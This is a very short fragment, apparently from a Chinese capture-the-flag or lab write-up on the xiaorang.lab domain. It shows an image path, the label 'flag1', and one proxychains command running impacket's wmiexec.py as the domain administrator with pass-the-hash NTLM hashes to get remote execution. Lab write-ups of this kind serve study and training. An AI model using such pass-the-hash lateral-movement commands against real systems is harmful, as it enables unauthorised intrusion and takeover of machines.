
flag1
去拿第一台的
proxychains python3 '/usr/share/doc/python3-impacket/examples/wmiexec.py' xiaorang.lab/administrator@172.22.61.50 -hashes aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53